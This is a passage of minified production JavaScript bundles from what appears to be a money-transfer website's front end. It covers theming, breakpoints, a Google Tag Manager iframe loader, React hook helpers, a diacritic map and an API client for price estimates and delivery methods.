1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},k=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:a._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},k("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},k("fontSizeLabelL3")),{insetBlockStart:f("xxs"),transform:"translateY(0)"})}}},B=function(){var e=f("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,o,t)=>{t.d(o,{i8:()=>i,AY:()=>w,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,tS:()=>a.tS,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,e3:()=>l.e3,n6:()=>l.n6,Su:()=>l.Su,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=t(816521),l=t(905281),c=t(585608),s=t(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1)).$nest||{}},h=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=t(235167),v=t(283653),D=function(e){var o={};return Object.values(v.A).forEach((function(t){o[t]=e(t)})),o},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(o){return e.style(C[o])}))};const w=function(e,o){var t=(0,b.G)(e,"TangramThemer",I.bind(I,o));return function(e){return e&&t[e]||t[v.A.LIGHT]}}},816521:(e,o,t)=>{t.d(o,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>w,iV:()=>D,tS:()=>A,AG:()=>I,_k:()=>h});var r,n,i,a=t(585608),l=t(832732),c=t(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100,whatsapp:"#25D366"},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100,whatsapp:l.color.white},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var o=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},o),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},w=function(e){return D(e).border},A=function(e){return D(e).focusOutline}},283653:(e,o,t)=>{var r;t.d(o,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3c4a3b9a2aaf652dff9a.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-675778fc21547c33a528.js
body_size: 60589
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[7302],{392852:function(e,t,n){"use strict";var o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var a=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(a.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var o={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(o);var a={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(a)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],a=e[1],s=o(o({},a),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var o=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return o.GtmFrame}});var a=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return a.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,o,a){var r;e[o]=e[o]||[],e[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+a,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var o=n({},t);o.event=e,window.dataLayer.push(o)}},543027:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useCallback,e,t,n)},251353:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useEffect,e,t,n)},932819:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041);t.default=(e,t,n,a)=>{const r=(0,o.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...a]),e(t,r.current)}},314167:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useLayoutEffect,e,t,n)},953902:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useMemo,e,t,n)},567664:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var a=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return o(a).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return o(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return o(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return o(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return o(l).default}})},266892:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),a=new RegExp(n,"");function r(e){return t[e]}var i=function(e){return e.replace(o,r)};e.exports=i,e.exports.has=function(e){return!!e.match(a)},e.exports.remove=i},41339:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var o=n(585608),a=n(734321),r=n.n(a),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a,r,s,c;return(0,o.YH)(this,(function(o){switch(o.label){case 0:a=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,i.A.get(r,{params:a,headers:s})];case 2:return[2,o.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=o.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,a,r,s,c,u,p){return(0,o.sH)(this,void 0,Promise,(function(){var m,h,f,g,v;return(0,o.YH)(this,(function(y){switch(y.label){case 0:m=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,o.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),h=this.baseUri.appendPath("/v3/calculator/estimate").toString(),f={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":a.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(h,{params:m,headers:f})];case 2:return g=y.sent(),[2,d.zz.deserialize(g.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{"use strict";n.d(t,{w8:()=>o,zz:()=>v});var o,a=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,a.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,a.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,a.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,a.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,a.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,a.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,a.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,a.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,a.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,a.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,a.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,a.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,a.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,a.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,a.Cg)([(0,r.property)("discount",p)],t.prototype,"discount",void 0),(0,a.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,a.Cg)([(0,r.property)("fee",h)],t.prototype,"fee",void 0),(0,a.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,a.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,a.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,a.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,a.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,a.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,a.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,a.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(f))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimate",f)],t.prototype,"estimate",void 0),(0,a.Cg)([(0,r.property)("pay_out_price_estimates",g)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{"use strict";var o;n.d(t,{D:()=>o,r:()=>a}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var a=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},801873:(e,t,n)=>{"use strict";n.d(t,{A:()=>Ht});var 